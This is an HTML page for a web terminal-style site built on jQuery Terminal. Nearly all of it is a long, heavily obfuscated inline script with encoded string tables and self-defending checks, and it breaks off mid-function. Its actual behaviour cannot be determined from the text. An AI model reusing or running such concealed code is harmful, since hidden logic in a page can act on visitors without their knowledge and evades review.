
==== index.html @ a7ece1a1 "New Commands" ====
<!DOCTYPE html>
<html>
    <head>
        <style>
            @import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Mono&display=swap');

            body {
                padding: 10px;
                background: #000;
                color: #fff;
            }

            .terminal {
                --background: #000;
                --font: IBM Plex Mono, monospace;
                --size: 1.1;
                --color: #fff;
                --link-color: #888;
            } 
        </style>
        <script src="jquery-3.3.1.min.js"></script>
        <script src="jquery.terminal-2.31.1.min.js"></script>
        <link rel="stylesheet" href="jquery.terminal-2.31.1.min.css"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    </head>
<body>
    <script>
        (function(_0x110a0d,_0x302b50){function _0x1028ec(_0x13a8a9,_0x3624d5,_0x48beda,_0x7ee5ef,_0x3d1342){return _0x5d03(_0x3d1342-0xf1,_0x13a8a9);}function _0x211955(_0x442933,_0x7f95ad,_0x14d1c3,_0x316d5d,_0x1808d0){return _0x5d03(_0x7f95ad-0x16b,_0x1808d0);}var _0x5cbac5=_0x110a0d();function _0x3ba2df(_0x15c486,_0x49217c,_0x25e3bf,_0x6a1ad6,_0xee9721){return _0x5d03(_0x15c486- -0x149,_0x49217c);}function _0x1ff351(_0x120bf6,_0x2389de,_0x503ea8,_0x10f876,_0x4a2c22){return _0x5d03(_0x10f876-0x34f,_0x2389de);}function _0x434e36(_0x21e0af,_0x70cc8b,_0xfdc6f7,_0xac4c72,_0x4b33a8){return _0x5d03(_0xfdc6f7-0x247,_0x4b33a8);}while(!![]){try{var _0x4b694b=-parseInt(_0x1ff351(0x519,'ybNy',0x6f8,0x683,0x592))/(0x2*-0x1+0xab2*0x2+0x1*-0x1561)*(-parseInt(_0x3ba2df(0x150,'@J0c',0x23d,-0x38,0x12b))/(-0x8*0x1d+0xfd2+-0xee8))+-parseInt(_0x1ff351(0x5f5,'eve4',0x874,0x72c,0x4f8))/(0x248a*-0x1+0x1*-0x1273+0x3700)*(parseInt(_0x1ff351(0x71f,'eAmR',0x6da,0x5e3,0x43a))/(-0x3*-0xa75+0x5ea+-0x2545))+parseInt(_0x1ff351(0x608,'eAmR',0x7c8,0x782,0x6bc))/(-0x231f+-0x21a1+0x44c5)*(-parseInt(_0x1028ec('Lpff',0x474,0x44f,0x22c,0x244))/(0x3*0x123+0xca2+-0x1*0x1005))+-parseInt(_0x1028ec('sOvm',0x26f,0x5e7,0x658,0x48d))/(0x1099+-0x1f84+0xef2)+parseInt(_0x434e36(0x7b3,0x62d,0x6b9,0x6b2,'sOvm'))/(-0x1d78+-0x55f+0x22df)+-parseInt(_0x211955(0x11d,0x218,0x220,0x94,'E2#h'))/(0x17d8+0x2*0x512+-0x21f3)*(-parseInt(_0x211955(0x789,0x569,0x661,0x703,'nrYn'))/(-0x2249+0x158+0x20fb))+parseInt(_0x434e36(0x4a3,0x580,0x6be,0x4c0,'X(hD'))/(0x1*0x1479+0x19f3+-0x2e61);if(_0x4b694b===_0x302b50)break;else _0x5cbac5['push'](_0x5cbac5['shift']());}catch(_0x4cd66c){_0x5cbac5['push'](_0x5cbac5['shift']());}}}(_0x24df,0x168936+-0x179ea1+0xe*0x10d52));var _0x78d415=(function(){var _0x2f4b25={};_0x2f4b25[_0x6ab0e0(0x495,0x245,0x395,'E2#h',0x214)]=function(_0x54c365,_0x42bb48){return _0x54c365===_0x42bb48;};function _0x6ab0e0(_0x192d0d,_0x56ce76,_0x30e719,_0x52e17d,_0x3185eb){return _0x5d03(_0x30e719-0xec,_0x52e17d);}_0x2f4b25[_0x6ab0e0(0x6f5,0x5cf,0x50e,'llF5',0x4e1)]=_0x6ab0e0(0x5ba,0x6e4,0x5e2,'#exK',0x680);function _0x4468e3(_0xd0cbf7,_0x5e97cb,_0x50a70c,_0x2a5ff2,_0x273beb){return _0x5d03(_0xd0cbf7-0x2ce,_0x2a5ff2);}_0x2f4b25[_0x6ab0e0(0x3e6,0x693,0x468,'X(hD',0x5b2)]=_0x3fe2e1(-0xfd,-0x10c,')aHM',-0x232,-0x147),_0x2f4b25[_0x4468e3(0x472,0x37a,0x2e4,'x%K0',0x4e9)]=function(_0x2e479f,_0x27ce7e){return _0x2e479f!==_0x27ce7e;};function _0x2cac36(_0x5692c2,_0xbd2de1,_0x35dc0d,_0x2c64a3,_0x16bf02){return _0x5d03(_0x35dc0d-0x3bb,_0x16bf02);}_0x2f4b25[_0x239136('SlW1',0x2a8,0x4ac,0x504,0x62d)]=_0x2cac36(0xa65,0x9a3,0x888,0x6c1,'$ftJ'),_0x2f4b25[_0x2cac36(0x505,0x679,0x671,0x72d,'I]dK')]=_0x4468e3(0x391,0x1ac,0x4c5,'*[hT',0x366)+_0x239136('E2#h',0x311,0x30f,0x35a,0x379)+_0x3fe2e1(0x2d,-0x19a,'AziL',-0x346,-0x1ea)+_0x2cac36(0x96a,0x607,0x7a5,0x5ce,'nrYn');function _0x239136(_0x342fc1,_0xf0616d,_0x1b441b,_0x50625f,_0x8b943f){return _0x5d03(_0x1b441b-0x272,_0x342fc1);}_0x2f4b25[_0x239136('#exK',0x5d8,0x749,0x5d5,0x8e8)]=function(_0x35d878,_0x159758){return _0x35d878===_0x159758;},_0x2f4b25[_0x4468e3(0x6fd,0x5c2,0x66b,'x13R',0x8b0)]=_0x239136('Lpff',0x3a2,0x543,0x6ad,0x4d5);var _0x3f712e=_0x2f4b25,_0x850767=!![];function _0x3fe2e1(_0x40c405,_0x4828ba,_0x5efc30,_0xbfd45a,_0x22163a){return _0x5d03(_0x4828ba- -0x285,_0x5efc30);}return function(_0x61f32,_0x4d9fa1){var _0x58c757={};_0x58c757[_0x51d5bc(0x3b5,'mHq2',0x2ec,0x2f1,0x2d6)]=_0x3f712e[_0x51d5bc(0x209,'8fr0',0xb2,0x209,0xb7)];function _0x43fcfe(_0x559c37,_0x222128,_0x693a39,_0x28e285,_0x392bc2){return _0x2cac36(_0x559c37-0x36,_0x222128-0xde,_0x392bc2- -0x2c3,_0x28e285-0x1d2,_0x693a39);}function _0x58ffd5(_0x43ba69,_0x4ca0ab,_0x24b16f,_0x4cc615,_0x369c40){return _0x2cac36(_0x43ba69-0x72,_0x4ca0ab-0x1de,_0x369c40- -0x143,_0x4cc615-0x1ed,_0x43ba69);}var _0x233153=_0x58c757;function _0x30e914(_0x96cb8a,_0x3b071b,_0x5e1351,_0x5d5340,_0x1208ff){return _0x6ab0e0(_0x96cb8a-0x180,_0x3b071b-0xfb,_0x5d5340- -0x121,_0x96cb8a,_0x1208ff-0x151);}function _0x51d5bc(_0x4fc0ab,_0x238480,_0x5e8505,_0x5950fb,_0x177f12){return _0x6ab0e0(_0x4fc0ab-0x12f,_0x238480-0xe5,_0x4fc0ab- -0x19d,_0x238480,_0x177f12-0x1c3);}function _0x285802(_0x597bd2,_0x120a09,_0xce209f,_0x302c5e,_0x39ad45){return _0x6ab0e0(_0x597bd2-0xe0,_0x120a09-0x84,_0x597bd2-0x227,_0x39ad45,_0x39ad45-0x1a3);}if(_0x3f712e[_0x58ffd5('SlW1',0x622,0x707,0x48b,0x64a)](_0x3f712e[_0x285802(0x3cf,0x551,0x2be,0x33c,'w1JU')],_0x3f712e[_0x285802(0x680,0x464,0x7ce,0x667,'eve4')])){var _0x2fde01=_0x850767?function(){function _0x2e2afd(_0x2cfb0a,_0x45fbcc,_0x350f73,_0x31169e,_0x33c174){return _0x51d5bc(_0x31169e-0x457,_0x33c174,_0x350f73-0x17e,_0x31169e-0xaa,_0x33c174-0x1a9);}function _0x1664c9(_0x2cfc5d,_0x5cb80c,_0xe3a31c,_0x168271,_0x4e19ce){return _0x51d5bc(_0x4e19ce- -0xe0,_0x168271,_0xe3a31c-0x1dd,_0x168271-0xf3,_0x4e19ce-0x103);}function _0xd5545d(_0x34f883,_0x1a1c34,_0x125f6e,_0x263399,_0xdf6fc0){return _0x30e914(_0x263399,_0x1a1c34-0x21,_0x125f6e-0x1e5,_0x1a1c34-0x2f9,_0xdf6fc0-0x83);}function _0x126981(_0x1a312a,_0x89f2bb,_0x38fb5a,_0x1a017e,_0x37523d){return _0x51d5bc(_0x1a017e-0x16,_0x37523d,_0x38fb5a-0x26,_0x1a017e-0x19f,_0x37523d-0x19d);}function _0x1912ee(_0x204f91,_0x1c30e5,_0xe9527e,_0x4868ee,_0x178cba){return _0x285802(_0x4868ee- -0x17f,_0x1c30e5-0x17e,_0xe9527e-0xd,_0x4868ee-0xc3,_0x1c30e5);}if(_0x3f712e[_0x2e2afd(0x530,0x813,0x6f2,0x674,'$Nko')](_0x3f712e[_0x126981(0x281,0x381,0x5c2,0x417,'8I*1')],_0x3f712e[_0xd5545d(0x494,0x67b,0x5d6,'eve4',0x5f5)]))return _0x2cdded;else{if(_0x4d9fa1){if(_0x3f712e[_0x126981(0x3cf,0x483,0x1c9,0x287,'wV@#')](_0x3f712e[_0x2e2afd(0x8b1,0x69e,0x8aa,0x860,'Z0nn')],_0x3f712e[_0x1912ee(0x3fe,'mHq2',0x544,0x4ae,0x632)])){var _0x1ec45b=_0x4ecdb1?function(){function _0x1342eb(_0x3c6c0b,_0x12b3a6,_0xb4759e,_0x3d8459,_0x9a8549){return _0x126981(_0x3c6c0b-0x105,_0x12b3a6-0x89,_0xb4759e-0x56,_0x12b3a6- -0xa,_0x3c6c0b);}if(_0x181f64){var _0x3e402a=_0x5b58bd[_0x1342eb('#exK',0x3a2,0x55a,0x361,0x2e4)](_0x2b14bd,arguments);return _0x13ab9d=null,_0x3e402a;}}:function(){};return _0x3cfdcc=![],_0x1ec45b;}else{var _0x4bcd75=_0x4d9fa1[_0x1912ee(0x45e,'llF5',0x632,0x467,0x322)](_0x61f32,arguments);return _0x4d9fa1=null,_0x4bcd75;}}}}:function(){};return _0x850767=![],_0x2fde01;}else this[_0x58ffd5('&w*g',0x28d,0x2ca,0x2f3,0x465)](_0x233153[_0x58ffd5('kOyF',0x2cb,0x51d,0x57d,0x43e)]);};}()),_0x2b5237=_0x78d415(this,function(){function _0x54f839(_0x4226a4,_0x84cfbc,_0x46b449,_0x3250d1,_0x56927e){return _0x5d03(_0x4226a4-0xf2,_0x46b449);}function _0x1b5133(_0x4c446b,_0x1da472,_0xe0bf5d,_0x3490c6,_0x125809){return _0x5d03(_0x1da472- -0x3b9,_0x125809);}var _0x16ea22={};_0x16ea22[_0x54f839(0x339,0x15c,'J8J#',0x2dc,0x558)]=_0x54f839(0x1b1,0x28d,'8fr0',0x3de,0x26f)+_0x5c9224(-0xbf,0x8,0x231,0x172,')aHM')+'+$';function _0x4ad887(_0x26be9b,_0x4251dc,_0x10a43c,_0x41c339,_0x29c585){return _0x5d03(_0x29c585- -0x130,_0x10a43c);}function _0x5c9224(_0x1c950d,_0x423c18,_0x1e54a7,_0x14569d,_0x592d2e){return _0x5d03(_0x423c18- -0xf5,_0x592d2e);}var _0x224af3=_0x16ea22;function _0x32b9d2(_0x6b0dcc,_0xd20594,_0x25274f,_0x45d8a9,_0x4f182c){return _0x5d03(_0x45d8a9- -0x53,_0xd20594);}return _0x2b5237[_0x54f839(0x381,0x1c8,'PgvZ',0x499,0x3d6)+_0x4ad887(0x58f,0x505,'PRqW',0x434,0x35f)]()[_0x1b5133(0x21,-0xf7,-0x81,-0x89,'$Nko')+'h'](_0x224af3[_0x5c9224(0x1a3,0xcd,0x2bc,-0x81,'Z0nn')])[_0x5c9224(-0x94,0x80,-0x83,-0x1a8,'*[hT')+_0x4ad887(0x2d2,0x22d,'x%K0',0x417,0x33b)]()[_0x1b5133(-0x1ea,-0x63,-0x202,-0x243,'$ftJ')+_0x32b9d2(0x3bd,'PRqW',0x25b,0x48c,0x3f7)+'r'](_0x2b5237)[_0x1b5133(-0xfc,-0x205,-0x29a,-0x3b9,'t#Uc')+'h'](_0x224af3[_0x1b5133(-0x3a5,-0x185,-0x1ec,0x4a,'A%G8')]);});_0x2b5237();var _0x492689=(function(){function _0x454e81(_0x796688,_0x43ace9,_0x37c35d,_0x45485f,_0x4ac49e){return _0x5d03(_0x796688- -0x1,_0x4ac49e);}var _0x170fd5={'WOTHJ':_0x40a0c5('ifmc',0x370,0x1b1,0x49d,0x3ce)+_0x454e81(0x34f,0x2de,0x4a2,0x469,'nrYn'),'KqQUj':function(_0x3becd6,_0x24900a){return _0x3becd6(_0x24900a);},'BeaEw':function(_0x2e9039,_0x4c813e){return _0x2e9039+_0x4c813e;},'vZXuI':function(_0x3f8854,_0xd23455){return _0x3f8854+_0xd23455;},'ZCvBE':_0x32234e(-0x11d,0xac,-0x43,'24A]',-0x5)+_0x32234e(0x365,0x173,0x29a,'t#Uc',0x2dc)+_0x454e81(0x18a,0x188,0x38,0x272,'kOyF')+_0xfbdd78(-0x2f,-0x5a,'@J0c',0x7e,0x1c1),'SStfW':_0x2a5c6f(0x428,0x2b1,0x392,0x43c,'*[hT')+_0x2a5c6f(0x65a,0x791,0x7f0,0x671,'V1ox')+_0x2a5c6f(0x3ae,0x45a,0x452,0x1ae,'8fr0')+_0xfbdd78(0x9c,0x251,'8I*1',0x111,-0xaf)+_0x454e81(0x395,0x21f,0x2e0,0x323,'I]dK')+_0x32234e(0x36e,0x175,0x13a,'3[BA',0xf4)+'\x20)','XkvgI':function(_0xfb9ea9){return _0xfb9ea9();},'VbhHT':_0xfbdd78(-0x172,-0x1bf,'8I*1',-0x12,0xb0),'jgNve':_0x2a5c6f(0x6df,0x544,0x68d,0x662,'QNcx'),'phxAJ':_0x2a5c6f(0x6c6,0x76b,0x882,0x72e,'w1JU'),'dcuvc':_0x40a0c5('V1ox',0x573,0x27d,0x584,0x433),'JuRjK':_0xfbdd78(-0x143,-0x161,'6mU&',-0x54,-0x1a8)+_0xfbdd78(0x34,-0x33d,'mHq2',-0x13e,-0x284),'pZRTQ':_0x454e81(0x295,0x27f,0x1a3,0x38a,'U!Zy'),'jruku':_0xfbdd78(-0x147,-0x21b,'kOyF',-0x1c3,-0x223),'UFIbG':function(_0x435863,_0x115d13){return _0x435863<_0x115d13;},'KCoCV':_0x32234e(0x31f,0xa0,0x2af,'kOyF',0xe3)+_0xfbdd78(-0x2f,0x1db,'wV@#',0x1bb,0x2cc)+'5','HXfhj':_0x40a0c5('4[hN',0x4e9,0x503,0x742,0x71d)+_0x2a5c6f(0x604,0x532,0x776,0x6da,'3[BA')+_0x2a5c6f(0x74a,0x812,0x7c7,0x652,'Lpff')+')','jDMLm':_0xfbdd78(0x7b,0x392,'wV@#',0x1b2,0x1b1)+_0x40a0c5('t#Uc',0x384,0x5b0,0x4c6,0x472)+_0x2a5c6f(0x477,0x2cd,0x5c5,0x3a6,'Z0nn')+_0x2a5c6f(0x379,0x594,0x49a,0x3cf,'tA12')+_0x454e81(0x220,0x5,0x1a4,0x38e,'ek)n')+_0x454e81(0xff,0x1e4,0x125,-0xd3,'4[hN')+_0x2a5c6f(0x76b,0x5ca,0x82d,0x722,'QNcx'),'JVYco':_0x2a5c6f(0x417,0x3a2,0x616,0x5ae,'U!Zy'),'DfPgQ':_0x454e81(0xf1,-0xec,-0xed,0x19f,'llF5'),'GcosF':_0x2a5c6f(0x598,0x76a,0x42f,0x62f,'PgvZ'),'rBjhf':function(_0x55ae46,_0x474559){return _0x55ae46(_0x474559);},'GJZeJ':function(_0x3655e2){return _0x3655e2();},'nGKsl':function(_0x2dac2c,_0x4bfe8d){return _0x2dac2c===_0x4bfe8d;},'JHrUd':_0x454e81(0x297,0x44c,0x394,0x34f,'*[hT'),'rlHQR':_0xfbdd78(-0x63,0x110,'&MMw',0x143,0x22a),'zDqLk':_0x2a5c6f(0x387,0x29e,0x299,0x2ac,'x13R'),'WbUHe':_0x32234e(0x405,0x376,0x1e3,'#exK',0x296),'GMjsv':function(_0x397ae3,_0xb180b3){return _0x397ae3!==_0xb180b3;},'KBzRs':_0x32234e(0x395,0x3,0x237,'Lpff',0x24d),'pqiEf':_0x454e81(0x11f,0x1b4,0x48,0x71,'eve4')},_0x4e9b30=!![];function _0xfbdd78(_0x42536f,_0x5f1fc2,_0x10d1da,_0x5309c8,_0x411e2f){return _0x5d03(_0x5309c8- -0x2db,_0x10d1da);}function _0x32234e(_0x516085,_0x309443,_0x13eaf6,_0x356996,_0x146ea2){return _0x5d03(_0x13eaf6- -0x167,_0x356996);}function _0x40a0c5(_0x1abbb6,_0x51988b,_0x3b2784,_0x2abddb,_0x58602e){return _0x5d03(_0x58602e-0x24b,_0x1abbb6);}function _0x2a5c6f(_0x2a56d6,_0x2e2a73,_0x2b1d75,_0x492163,_0x145164){return _0x5d03(_0x2a56d6-0x2e3,_0x145164);}return function(_0x1e3e44,_0x37826d){function _0x4fb9ae(_0x3fa861,_0x307e5f,_0x711791,_0xf8f22,_0x5a6bc6){return _0x454e81(_0x711791-0x1c,_0x307e5f-0x118,_0x711791-0xe2,_0xf8f22-0x164,_0xf8f22);}function _0x3ef911(_0x2bb2a5,_0x467d89,_0x399f51,_0x5070b5,_0x49fe28){return _0x454e81(_0x5070b5- -0x91,_0x467d89-0xd5,_0x399f51-0x15f,_0x5070b5-0xaa,_0x2bb2a5);}function _0xe19a31(_0xedbeff,_0x583e13,_0x922eb3,_0x4e79a5,_0x11f32b){return _0x32234e(_0xedbeff-0x17b,_0x583e13-0x8e,_0x922eb3-0x448,_0xedbeff,_0x11f32b-0x168);}function _0x4e8376(_0x1ee767,_0x1c0357,_0x5b8518,_0x2bf44a,_0x30cec8){return _0x32234e(_0x1ee767-0x10e,_0x1c0357-0x19e,_0x30cec8-0x4b2,_0x1c0357,_0x30cec8-0x1b7);}var _0x107882={'Urijo':_0x170fd5[_0x3ef911('$ftJ',0x1b1,0x2fe,0x24a,0x165)],'pWcbL':function(_0x1b690c,_0x2a5df3){function _0x2e5f0e(_0x10373d,_0x29292c,_0x1ed415,_0x5b71ad,_0x47cb32){return _0x3ef911(_0x1ed415,_0x29292c-0x198,_0x1ed415-0x4c,_0x10373d- -0x30c,_0x47cb32-0xf0);}return _0x170fd5[_0x2e5f0e(-0x2fb,-0x29c,'QNcx',-0x3a2,-0x459)](_0x1b690c,_0x2a5df3);},'drsPU':function(_0x3661e8,_0x3e23a2){function _0x1c746d(_0x58b265,_0x16762e,_0x4d20ef,_0x4ec7c2,_0x1ebc87){return _0x3ef911(_0x16762e,_0x16762e-0xc5,_0x4d20ef-0x132,_0x1ebc87- -0xc5,_0x1ebc87-0x10e);}return _0x170fd5[_0x1c746d(0x1dc,'nrYn',0xe,0x150,0x49)](_0x3661e8,_0x3e23a2);},'ejRxz':function(_0x251746,_0x41122a){function _0x18c3ac(_0x165b10,_0x4a6ee8,_0x1be6a8,_0x5d44ab,_0x1cf0a7){return _0x3ef911(_0x1cf0a7,_0x4a6ee8-0x11f,_0x1be6a8-0x81,_0x5d44ab- -0x248,_0x1cf0a7-0x88);}return _0x170fd5[_0x18c3ac(0xc4,0x178,0x33f,0x118,'J8J#')](_0x251746,_0x41122a);},'lrzpI':_0x170fd5[_0x3ef911('#exK',0x329,0x28d,0xf7,0x2cf)],'rROTu':_0x170fd5[_0x4cd648(-0x173,-0x10c,-0xf3,-0x92,'w1JU')],'qkrdD':function(_0x46204a){function _0x374a8e(_0x38437a,_0x1a8a9c,_0x2face3,_0x2646e7,_0x3a23e6){return _0x4cd648(_0x38437a-0x1a9,_0x1a8a9c-0x61,_0x3a23e6- -0x24,_0x2646e7-0x1a5,_0x2face3);}return _0x170fd5[_0x374a8e(0x4b,-0x3c5,'$ftJ',0x59,-0x197)](_0x46204a);},'kIODn':_0x170fd5[_0x4cd648(-0x1a0,-0x39,-0x74,0xe0,'x13R')],'lXmcA':_0x170fd5[_0x4e8376(0x457,'*[hT',0x3a2,0x5ac,0x5c7)],'wDoei':_0x170fd5[_0xe19a31('3[BA',0x6ed,0x787,0x5f3,0x984)],'muelo':_0x170fd5[_0x3ef911('x13R',0x347,0x503,0x3eb,0x1fd)],'lTldJ':_0x170fd5[_0x4e8376(0x647,'tA12',0x507,0x718,0x558)],'OJtxr':_0x170fd5[_0xe19a31('kOyF',0x1b2,0x3ca,0x266,0x296)],'wSJOe':_0x170fd5[_0xe19a31('$Nko',0x82e,0x6fe,0x650,0x92f)],'mfrcK':function(_0x38d42f,_0x3b87fe){function _0x35e4e0(_0x4a9300,_0xd5317f,_0x1a0cf4,_0x273a1e,_0x261d55){return _0xe19a31(_0xd5317f,_0xd5317f-0x19b,_0x261d55- -0x251,_0x273a1e-0x5d,_0x261d55-0x10c);}return _0x170fd5[_0x35e4e0(0x10d,'nrYn',0x52,0x3a8,0x1ea)](_0x38d42f,_0x3b87fe);},'IJYOV':_0x170fd5[_0x4fb9ae(0x282,0x263,0x1c5,'24A]',-0x4d)],'oEdHT':_0x170fd5[_0x3ef911('4[hN',0xfc,0x15c,0xe9,-0x1d)],'nTnNC':_0x170fd5[_0x4e8376(0x8cd,'PRqW',0x9c8,0x86b,0x80f)],'LEdZx':_0x170fd5[_0x4fb9ae(0x50,0x150,0x1ef,'nrYn',0x8c)],'pdvAE':_0x170fd5[_0x4fb9ae(0x476,0x2e4,0x30f,'x13R',0x143)],'yVfdH':_0x170fd5[_0x4fb9ae(0x304,0x1dc,0x26a,'@J0c',0x412)],'KiQSh':function(_0x4af472,_0x1db546){function _0x206508(_0x3d1355,_0x343d23,_0x70dc66,_0xbb905a,_0xcfa0d4){return _0x4e8376(_0x3d1355-0xa7,_0x70dc66,_0x70dc66-0x27,_0xbb905a-0x77,_0xcfa0d4- -0x5f3);}return _0x170fd5[_0x206508(0xc5,0x76,'PgvZ',0x77,-0x16f)](_0x4af472,_0x1db546);},'jBbmT':function(_0x3fa2de){function _0x5d9f45(_0x6e6620,_0x5efbb2,_0x1a7f64,_0x13fa78,_0x57d070){return _0xe19a31(_0x6e6620,_0x5efbb2-0x37,_0x5efbb2- -0x5c7,_0x13fa78-0x165,_0x57d070-0x18f);}return _0x170fd5[_0x5d9f45(')aHM',-0x19,0x3a,-0x100,-0x8)](_0x3fa2de);},'cMkLh':function(_0xf4e194,_0x4b2e72){function _0x275fc7(_0x4e29bd,_0x3e2d70,_0x492231,_0x1f4c63,_0x16f5ca){return _0xe19a31(_0x16f5ca,_0x3e2d70-0x86,_0x4e29bd- -0x426,_0x1f4c63-0x157,_0x16f5ca-0x33);}return _0x170fd5[_0x275fc7(0x370,0x193,0x327,0x27c,'mHq2')](_0xf4e194,_0x4b2e72);},'ATFKz':_0x170fd5[_0xe19a31('qoFb',0x342,0x4d1,0x2de,0x4dd)],'rarvd':_0x170fd5[_0x3ef911('sOvm',0x134,0x3c3,0x266,0xbd)],'PRPZc':function(_0x5e52a2,_0x100668){function _0x25203f(_0x1f511c,_0x128b2c,_0x2e1af4,_0x6bf900,_0x57509d){return _0x4e8376(_0x1f511c-0x9d,_0x128b2c,_0x2e1af4-0xf3,_0x6bf900-0x133,_0x6bf900- -0x4c4);}return _0x170fd5[_0x25203f(-0xb1,'llF5',0x140,-0x3,0x220)](_0x5e52a2,_0x100668);},'IuREh':_0x170fd5[_0x4cd648(-0xc0,0x3b,-0x1cd,-0x1c6,'@J0c')],'uuwnZ':_0x170fd5[_0x4e8376(0x4c7,'w1JU',0x82f,0x483,0x644)]};function _0x4cd648(_0x230d4b,_0x5204dd,_0x45ae96,_0x2ec7dd,_0x4ae822){return _0x32234e(_0x230d4b-0xaf,_0x5204dd-0x1dd,_0x45ae96- -0x238,_0x4ae822,_0x4ae822-0x184);}if(_0x170fd5[_0x3ef911('V1ox',0x1a8,0x300,0x1c0,0x359)](_0x170fd5[_0x4cd648(-0x19,-0x2eb,-0x237,-0xda,'SlW1')],_0x170fd5[_0x4e8376(0x352,'x13R',0x666,0x695,0x51a)])){var _0x2a90ac=_0x4e9b30?function(){function _0x30ef98(_0xeae97e,_0x31c3e4,_0x5e2dfe,_0x5cadf,_0x29459e){return _0xe19a31(_0x31c3e4,_0x31c3e4-0x1c0,_0x5cadf- -0x6a9,_0x5cadf-0x190,_0x29459e-0x19c);}function _0x186ad0(_0x4a13fa,_0xc69544,_0xd28120,_0x2349a9,_0x52dfbe){return _0x4fb9ae(_0x4a13fa-0x10d,_0xc69544-0x11f,_0xd28120-0x342,_0x2349a9,_0x52dfbe-0x1d9);}function _0x3116d9(_0x574556,_0x4e74ea,_0x292798,_0x5632a5,_0x4d1b6d){return _0xe19a31(_0x5632a5,_0x4e74ea-0xd7,_0x4e74ea- -0xb4,_0x5632a5-0x151,_0x4d1b6d-0x10a);}function _0x3a3b49(_0x2d52aa,_0x19689f,_0x4f895e,_0x2f180f,_0x41bfef){return _0x3ef911(_0x2f180f,_0x19689f-0x15b,_0x4f895e-0x1a2,_0x4f895e- -0xc5,_0x41bfef-0x1dc);}function _0x167d1a(_0x3a8861,_0x160606,_0x4c753a,_0xe453d1,_0x4953a5){return _0x3ef911(_0xe453d1,_0x160606-0x123,_0x4c753a-0x14,_0x3a8861-0x24d,_0x4953a5-0x1b5);}var _0x11cb0b={'LfxJS':_0x107882[_0x30ef98(-0x47c,'QNcx',-0x1d0,-0x2b4,-0x479)],'XjThD':_0x107882[_0x167d1a(0x538,0x42a,0x65a,')aHM',0x334)],'YCHlo':function(_0x1015a0,_0x3d12f0){function _0x3d58fe(_0x4dc099,_0x20efc3,_0x2cb147,_0x118bbb,_0x2c3146){return _0x30ef98(_0x4dc099-0x3c,_0x2c3146,_0x2cb147-0x86,_0x4dc099-0x15d,_0x2c3146-0x13b);}return _0x107882[_0x3d58fe(-0x84,-0x78,-0x36,-0x8d,'ifmc')](_0x1015a0,_0x3d12f0);},'hEeuM':_0x107882[_0x30ef98(-0x1a8,'Lpff',-0x122,-0x15d,-0x1be)],'mZCVG':function(_0xd574e0,_0x2d75eb){function _0x1acf73(_0x428540,_0x5e029e,_0x53f3d3,_0x4649d6,_0x75b2f4){return _0x167d1a(_0x5e029e- -0x160,_0x5e029e-0x189,_0x53f3d3-0x13b,_0x4649d6,_0x75b2f4-0x14);}return _0x107882[_0x1acf73(0x1f9,0x320,0x551,'ek)n',0x41a)](_0xd574e0,_0x2d75eb);},'VrnlN':_0x107882[_0x167d1a(0x3e1,0x360,0x4d8,'@J0c',0x1eb)],'WNVEd':function(_0x5a88f5,_0x3fc117){function _0x14a6c3(_0x36429e,_0x56aa89,_0x7c93c1,_0x47f62f,_0x243912){return _0x167d1a(_0x56aa89-0x1b,_0x56aa89-0xb7,_0x7c93c1-0xd3,_0x7c93c1,_0x243912-0xcd);}return _0x107882[_0x14a6c3(0x6e2,0x65a,'PgvZ',0x68b,0x61f)](_0x5a88f5,_0x3fc117);},'WuDyA':_0x107882[_0x3a3b49(0x319,0x25a,0x352,'AziL',0x36c)],'yriGz':function(_0x88b781,_0xbc191b){function 